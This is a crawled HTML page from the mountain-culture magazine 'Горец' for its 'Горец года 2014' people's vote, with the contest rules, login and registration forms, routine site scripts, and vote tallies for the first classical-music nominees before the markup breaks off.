

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/golosovanie2014
body_size: 26499
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>КОНКУРС «ГОРЕЦ ГОДА 2014»</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Для тех, кто любит высоту: эксклюзивные интервью и захватывающие истории. День вчерашний и сегодняшний. Мозаика складывается из отдельных личностей и событий. 
А рассказы о путешествиях и специальные репортажи - не просто маршруты на карте, это люди, встречи и впечатления." />
	<meta name="keywords" content="познавательный журнал, истории в деталях, великие истории любви, удивительные истории, чудеса света, стоп-кадр, интересные факты, вокруг света,  история бренда, картина истории, вести с гор, событие дня, топ 10 фактов, гуркхи, последний день Помпеи, Везувий, долина гейзеров, партизанское движение, Карибский кризис, путевые заметки, горы, знаменитые горцы, горцы Кавказа, Голубые озера, территория гор, горный массив, хребет, пик, горец, великий горец, кавказский горец, уральский горец, альпийский горец, горянка, Горец года, народный рейтинг, Кавказ, Владикавказ, генерал Ермолов, Александр Суворов, Прокудин-Горский, Иван Айвазовский, Шарль Азнавур, Пако Рабан, Фредди Меркьюри, Михаил Прохоров, Кавказская война, Северный Кавказ, Альпы, гора Эльбрус, Казбек, Ушба, Монблан, гора Винсон, Гималаи, Джомолунгма, Эверест, пик Винсон, Фудзияма, альпинист, восхождение на гору, килт, черкеска, 
нартский эпос, самые интересные факты, Мак Кинли, Аляска, Шаолинь, Шамони, Тироль, Рашмор, Валерий Гергиев, Шон Коннери, дочь Рамзана Кадырова, Нино Катамадзе, Вадим Цаллати, Станислав Черчесов, Сулейман Керимов, Фазиль Искандер, Михаил Шемякин, Григорий Лепс, Лариса Гергиева, Сергей Бодров, Кармадон, Сергей Багапш, Андрей Макаревич, Тур Хейердал, Говорухин, Кантемировы, царица Тамара, Мария Ясыня, Алания, аланы, Алания, скифы, сарматы, черкесы, адыги, шерпы, страна гор, Северная Осетия, Южная Осетия, Цхинвал, Туган Сохиев, Махар Вазиев, Мария Гулегина, Тимур Кибиров, Муслим Магомаев, Микаэл Таривердиев, Эмин Агаларов, Мстислав Ростропович, Маяковский и Брик, Вероника Дударова, Хаджи Мамсуров, мифы и легенды, краснокнижные животные, переднеазиатский леопард, кавказский барс, снежный барс, ирбис, зубр, амурский тигр, уссурийский тигр, дальневосточный леопард, осетинские пироги рецепт," />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    
    
    <link rel="canonical" href="https://gorets-media.ru/golosovanie2014">

    <meta property="og:title" content="КОНКУРС «ГОРЕЦ ГОДА 2014»"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Для тех, кто любит высоту: эксклюзивные интервью и захватывающие истории. День вчерашний и сегодняшний. Мозаика складывается из отдельных личностей и событий. 
А рассказы о путешествиях и специальные репортажи - не просто маршруты на карте, это люди, встречи и впечатления."/>
    <meta property="og:url" content="https://gorets-media.ru/golosovanie2014" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/vote2014/vote.css.php" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/vote2014/func.js.php"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
          </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent" >

<div class="category_desc">
<table style="padding: 15px 0 0 15px; width: 100%;" border="0">
<tbody>
    <tr>
        <td style="width: 70px;">
            <img style="vertical-align: bottom;" src="../../uploads/monet.png" alt="" width="60" height="59" />
        </td>
        <td valign="middle">
            <p>
                <span style="color: #888888; font-size: x-large; font-family: 'Open Sans Condensed',Arial">
                    КОНКУРС «ГОРЕЦ ГОДА 2014»<br />
                </span>
            </p>
        </td>
    </tr>
</tbody>
</table>
</div>

<div class="item_diveder"></div>

<div style="width: 95%; margin: 0 auto; line-height: 18px;">


<p><span style="font-family: 'Open Sans Condensed'; font-size: x-large; color: #993300;">ПРЕДЛАГАЙТЕ! ВЫБИРАЙТЕ! УЧАСТВУЙТЕ!</span></p>
<p>&nbsp;</p>
<p><a class="lightview" title="Горец года-2013/Журнал " href="/uploads/images/Gorets_goda-2013/.thumbs/c2b0dd1c0487925b26035c4fb3a9c0bd_400_349_1.jpg" rel="lightbox"><img style="float: left; margin: 5px 25px;" src="/uploads/images/konkurs.jpg" alt="Горец года-2014/Журнал " width="205" height="180" /></a></p>
<p><em><br /></em></p>
<p><em><br /></em></p>
<div class="merriweather"><em>Приглашаем читателей журнала &laquo;Горец&raquo;, жителей России и соотечественников, живущих, за рубежом, принять участие в народных выборах <strong>ГОРЕЦ ГОДА-2014</strong>: выдвигать, а затем голосовать за горцев - лучших из лучших, талантом и упорным трудом заработавших себе имя и уважение среди современников, место в истории.</em></div>
<p><span style="font-size: medium;"><em><br /></em></span></p>
<p style="padding-left: 60px;"><span style="font-size: medium;"><em>Поскольку </em><em><strong style="font-size: medium; font-family: arial,helvetica,sans-serif;">Цель акции</strong> &ndash; определение народных пристрастий и предпочтений, выявление действительно народного рейтинга самых авторитетных в этом году горцев (горянок), условие: предлагать к голосованию кандидатуры известных горцев, учитывая их достижения именно в 2014 году. </em></span></p>
<p style="padding-left: 60px;"><span style="font-size: medium;"><em><br /></em></span></p>
<p style="padding-left: 60px;"><span style="font-size: medium;"><em>Народные выборы и определят лауреатов конкурса &laquo;Горец года-2014&raquo; в 14 номинациях.</em></span></p>
<p>&nbsp;</p>
<p>В отличие от классических конкурсов, в которых лауреатов выбирает экспертное жюри, в народном голосовании и номинантов в номинации предлагаете вы, и победителей выбираете тоже вы, уважаемые интернет-пользователи. Все зависит от вашей активности в ходе голосования.</p>
<p>&nbsp;</p>
<p style="padding-left: 30px;"><strong>Внимание!</strong> В голосовании могут участвовать только зарегистрированные пользователи. Прежде, чем принять участие в голосовании, просьба ознакомиться с несложными, но обязательными&nbsp; <span style="color: #993300;"><a href="/pravila2014"><span style="color: #993300;"><strong><span style="text-decoration: underline;">ПРАВИЛАМИ участия в конкурсе</span> &gt;&gt;&gt;</strong> </span></a></span></p>
<p>&nbsp;</p>
<p style="padding-left: 30px;"><strong>Правила Интернет голосования </strong></p>
<p style="padding-left: 60px;">Проголосовать в каждой&nbsp; из 14 номинаций конкурса можно один раз в течение суток с одного IP-адреса. Таким образом, в течение 24-х часов у вас есть возможность проголосовать за 14 кандидатов сразу с одним-единственным ограничением: каждому из них при этом можно отдать лишь один голос.</p>
<p style="padding-left: 30px;"><br /><strong>Внимание!</strong></p>
<p style="padding-left: 60px;">Запрещается применение любых способов накрутки голосов (применение скриптов, автоматический ввод capcha, перемена ip, TOR-браузер, proxy-сервера и пр.). Администрация оставляет за собой право аннулировать любые голоса, которые сочтёт набранными с помощью накруток, без дополнительных объяснений.</p>
<p style="padding-left: 30px;"><br />&nbsp;<br /><span style="text-decoration: underline;"><span style="font-family: 'Open Sans Condensed'; font-size: medium;"><span style="color: #800000; font-size: large; text-decoration: underline;">&nbsp;<strong>1-й ЭТАП</strong></span><strong>&nbsp;</strong> (15.10.2014 &ndash; 01.12.2014)</span></span></p>
<p style="padding-left: 60px;"><br />Для участия в выборах Горец года-2014, впишите имена и фамилии своих кандидатов в ячейки по номинациям. (Обратите внимание: чтобы ваши голоса корректно суммировались, вписывайте сначала имя, потом фамилию с заглавных букв &ndash; <span style="color: #993300;">Иван Петров</span>, но не <span style="color: #993300;">Петров Иван</span>)</p>
<p style="padding-left: 60px;">&nbsp;</p>
<p><br /><span style="font-family: 'Open Sans Condensed'; font-size: x-large; color: #993300;">ПРЕДЛАГАЙТЕ! ВЫБИРАЙТЕ! УЧАСТВУЙТЕ!</span></p>
<p style="padding-left: 60px;"><span style="color: #ff0000;"><br /></span></p>
<p><span style="color: #ff0000;">Внимание! Согласно условиям, голосование в первом &nbsp;туре остановлено&nbsp; 1 декабря в 24.00 мск. &nbsp;Старт 2-го тура &ndash; 2 декабря в 24.00 мск.&nbsp;&nbsp; </span></p>
<p><span style="color: #ff0000;"><a href="/golosovanie2014_2"><span style="color: #ff0000;">Переход на страницу II тура &nbsp;<strong>&gt;&gt;&gt;</strong></span></a></span></p>
<p style="padding-left: 60px;"><span style="color: #ff0000;"><br /></span></p>
<p style="padding-left: 60px;"><span style="color: #ff0000;"><br /></span></p>
    <h4 style="text-align: center;">
        <span style="color: #BB3300; font-size: 24px;">✓</span> Чтобы проголосовать, <a class='com_reg_'  style="color: #BB3300; text-decoration: underline; cursor:pointer;">зарегистрируйтесь</a> или <a class="com_in_" style="color: #BB3300; text-decoration: underline; cursor:pointer;">войдите</a> через свою учетную запись
    </h4>
    <br />

<div style="width: 100%; margin: 0 auto; text-align: left; position: relative;">
    <div class="vote_reg">
        <div class="for_comment_auth">
            <div>
            <div class="title_reg">Вход для зарегистрированных пользователей</div>
                <form action='/auth/loginuser/format/html' method='POST' id='gol_auth'>
                    <input type='hidden'  name='session' value='154ac57c2f9da49d9e89f91593b9df69'>
                    <input type='text' placeholder='E-mail или логин' name='login' value='' class='inp pi1'>
                    <input type='password' placeholder='Пароль' name='password' value='' class='inp pi2'>
                    <div onclick='LoginUserGol()' id='sumbit_aif_auth' class='p_button'></div>
                    <div class='b_button'>Назад</div>
                    <div class='loader'></div>
                    <div class='panel_forget'><a id='forgot_password_button' href='javascript:precovery_popup();'>Забыли пароль?</a></div>
                </form>
                <form action='/auth/forgotpass/format/html' method='POST' id='aif_forgotpass' style='display:none'>
                    <input type='text' placeholder='E-mail' name='login_email' value='' class='inp pi1'>
                    <input type='submit' value='Восстановить' class='hidden_button'>
                    <span id='sumbit_aif_forgotpass' class='p_button'>Восстановить</span>
                    <div class='loader'></div>
                    <div class='panel_forget'><a id='login_button' href='javascript:void(0);'>войти на сайт</a></div>
                </form>
                <div class='social_offer'>Войти, используя</div>
                <div class='social_cont'>
                    <div id='aLogin'>
                        <div id='llist' style='width: 140px; height: 16px;'>
                            <a style='cursor:pointer' onclick=gog('https://loginza.ru/api/widget?token_url=https://gorets-media.ru/maxsite-loginza-auth?https://gorets-media.ru/&providers_set=facebook') ><div style='display:inline-block;height:16px;width:16px;margin: 0px 5px 0px 0px; background: url(/application/maxsite/templates/clouds/panel//small4.png) repeat scroll 0px -88px transparent;' id='facebook'></div></a>

                            <a style='cursor:pointer' onclick=gog('https://loginza.ru/api/widget?token_url=https://gorets-media.ru/maxsite-loginza-auth?https://gorets-media.ru/&providers_set=vkontakte') ><div style='display:inline-block;height:16px;width:16px;margin: 0px 5px 0px 0px; background: url(/application/maxsite/templates/clouds/panel//small4.png) repeat scroll 0px -19px transparent;' id='vkontakte'></div></a>

                            <a style='cursor:pointer' onclick=gog('https://loginza.ru/api/widget?token_url=https://gorets-media.ru/maxsite-loginza-auth?https://gorets-media.ru/&providers_set=mailru') ><div style='display:inline-block;height:16px;width:16px;margin: 0px 5px 0px 0px; background: url(/application/maxsite/templates/clouds/panel//small4.png) repeat scroll 0px -65px transparent;' id='mailru'></div></a>

                            <a style='cursor:pointer' onclick=gog('https://loginza.ru/api/widget?token_url=https://gorets-media.ru/maxsite-loginza-auth?https://gorets-media.ru/&providers_set=yandex') ><div style='display:inline-block;height:16px;width:16px;margin: 0px 5px 0px 0px; background: url(/application/maxsite/templates/clouds/panel//small4.png) repeat scroll 0px -157px transparent;' id='yandex'></div></a>

                            <a style='cursor:pointer' onclick=gog('https://loginza.ru/api/widget?token_url=https://gorets-media.ru/maxsite-loginza-auth?https://gorets-media.ru/&providers_set=google') ><div style='display:inline-block;height:16px;width:16px;margin: 0px 5px 0px 0px; background: url(/application/maxsite/templates/clouds/panel//small4.png) repeat scroll 0px -134px transparent;' id='google'></div></a>

                            <a style='cursor:pointer' onclick=gog('https://loginza.ru/api/widget?token_url=https://gorets-media.ru/maxsite-loginza-auth?https://gorets-media.ru/&providers_set=twitter') ><div style='display:inline-block;height:16px;width:16px;margin: 0px 3px 0px 0px; background: url(/application/maxsite/templates/clouds/panel//small4.png) repeat scroll 0px -111px transparent;' id='twitter'></div></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
         <div class="for_comment_reg">
            <div>
                <div class="title_reg">Регистрация</div>
                <div>
                    <form action='/auth/adduser/format/html' method='POST' id='gol_reg'>
                        <p><input type='text' placeholder='Ваше имя или логин' name='login_reg' value='' class='inp'></p>
                        <p><input type='text' placeholder='E-mail' name='email_reg' value='' class='inp'></p>
                        <p><input type='password' placeholder='Пароль (от 6 символов)' name='password_reg' value='' class='inp'></p>
                        <p><input type='password' placeholder='Повторите пароль' name='password2_reg' value='' class='inp'></p>
                        <input type="hidden" name="panel" value="1"/>
                        <p>
                            <span id='sumbit_aif_reg' class='reg_button' onclick='RegisterUserGol()'></span>
                            </p><div class='loader'></div>
                        <p></p>
                    </form>
                    <div class='social_offer'>Войти, используя</div>
                <div class='social_cont'>
                    <div id='aLogin'>
                        <div id='llist' style='width: 140px; height: 16px;'>
                            <a style='cursor:pointer' onclick=gog('https://loginza.ru/api/widget?token_url=https://gorets-media.ru/maxsite-loginza-auth?https://gorets-media.ru/&providers_set=facebook') ><div style='display:inline-block;height:16px;width:16px;margin: 0px 5px 0px 0px; background: url(/application/maxsite/templates/clouds/panel//small4.png) repeat scroll 0px -88px transparent;' id='facebook'></div></a>

                            <a style='cursor:pointer' onclick=gog('https://loginza.ru/api/widget?token_url=https://gorets-media.ru/maxsite-loginza-auth?https://gorets-media.ru/&providers_set=vkontakte') ><div style='display:inline-block;height:16px;width:16px;margin: 0px 5px 0px 0px; background: url(/application/maxsite/templates/clouds/panel//small4.png) repeat scroll 0px -19px transparent;' id='vkontakte'></div></a>

                            <a style='cursor:pointer' onclick=gog('https://loginza.ru/api/widget?token_url=https://gorets-media.ru/maxsite-loginza-auth?https://gorets-media.ru/&providers_set=mailru') ><div style='display:inline-block;height:16px;width:16px;margin: 0px 5px 0px 0px; background: url(/application/maxsite/templates/clouds/panel//small4.png) repeat scroll 0px -65px transparent;' id='mailru'></div></a>

                            <a style='cursor:pointer' onclick=gog('https://loginza.ru/api/widget?token_url=https://gorets-media.ru/maxsite-loginza-auth?https://gorets-media.ru/&providers_set=yandex') ><div style='display:inline-block;height:16px;width:16px;margin: 0px 5px 0px 0px; background: url(/application/maxsite/templates/clouds/panel//small4.png) repeat scroll 0px -157px transparent;' id='yandex'></div></a>

                            <a style='cursor:pointer' onclick=gog('https://loginza.ru/api/widget?token_url=https://gorets-media.ru/maxsite-loginza-auth?https://gorets-media.ru/&providers_set=google') ><div style='display:inline-block;height:16px;width:16px;margin: 0px 5px 0px 0px; background: url(/application/maxsite/templates/clouds/panel//small4.png) repeat scroll 0px -134px transparent;' id='google'></div></a>

                            <a style='cursor:pointer' onclick=gog('https://loginza.ru/api/widget?token_url=https://gorets-media.ru/maxsite-loginza-auth?https://gorets-media.ru/&providers_set=twitter') ><div style='display:inline-block;height:16px;width:16px;margin: 0px 3px 0px 0px; background: url(/application/maxsite/templates/clouds/panel//small4.png) repeat scroll 0px -111px transparent;' id='twitter'></div></a>
                        </div>
                    </div>
                </div>
            
                </div>
                <div class='reg_button_close'></div>

            </div>

        </div>
        <script type="text/javascript">
        function gog(addr) {
            window.open(addr, "Loginza", "menubar=no,width=380,height=430");
        }
        $().ready(function(){
            $('.com_in_').click(function(){
                $('.vote_reg .for_comment_auth').fadeIn(400);
                var elementClick =$('.vote_reg .for_comment_auth');
                var destination = $(elementClick).offset().top;
                $('html, body').animate({ scrollTop: destination }, 700); //1100 - скорость   
            });
            $('#forgot_password_button').click(function(){
                $('.vote_reg .for_comment_auth').fadeOut(400);
            });
            $('.reg_button_close').click(function(){
                $('.vote_reg .for_comment_reg').fadeOut(400);
            });
            $('.com_reg_').click(function(){
                $('.vote_reg .for_comment_reg').fadeIn(400);
                var elementClick =$('.vote_reg .for_comment_reg');
                var destination = $(elementClick).offset().top;
                $('html, body').animate({ scrollTop: destination }, 700); //1100 - скорость   
            });
            $('.b_button').click(function(){
                $('.vote_reg .for_comment_auth').fadeOut(400);
            });
        });
 
        </script>
    </div>
    
    <div id="category_1" class="vote2014_line" style="min-height: 20px;">
        <div class="vote2014_cat_name">Классическая музыка</div>
                        <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Туган Сохиев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">8</span>%/ <span class="count">2717</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Хибла Герзмава                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">8</span>%/ <span class="count">2650</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Вероника Джиоева                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">7</span>%/ <span class="count">2527</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Агунда Кулаева                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">7</span>%/ <span class="count">2439</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Махар Вазиев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">6</span>%/ <span class="count">2253</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Инга Джиоева                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">6</span>%/ <span class="count">2201</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
